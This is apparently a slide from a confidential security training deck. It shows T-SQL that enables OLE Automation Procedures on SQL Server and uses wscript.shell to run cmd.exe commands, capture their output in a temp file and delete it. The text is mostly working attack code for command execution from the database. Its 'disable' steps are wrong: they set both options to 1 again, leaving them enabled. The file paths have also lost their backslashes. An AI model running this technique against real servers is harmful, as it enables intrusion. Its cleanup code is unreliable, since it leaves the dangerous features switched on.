 76 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION
76
Ole Automation Procedures – Code - TSQL
-- Enable Show Advanced Options
sp_configure 'Show Advanced Options',1
RECONFIGURE
GO
-- Enable OLE Automation Procedures
sp_configure 'Ole Automation Procedures',1
RECONFIGURE
GO
-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:tempfile.txt"'
-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)
EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:tempfile.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out
SELECT @FileContents
GO
-- Remove temp result file
DECLARE @Shell INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @Shell, 'run' , null, 'cmd.exe /c "DEL c:tempfile.txt"'
GO
-- Disable Show Advanced Options
sp_configure 'Show Advanced Options',1
RECONFIGURE
GO
-- Disable OLE Automation Procedures
sp_configure 'Ole Automation Procedures',1
RECONFIGURE
GO
 